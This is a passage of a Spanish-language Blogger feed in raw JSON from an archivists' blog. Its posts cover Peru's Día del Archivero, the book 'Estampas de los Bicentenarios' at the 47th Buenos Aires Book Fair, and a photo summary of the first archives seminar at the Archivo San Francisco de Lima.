href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 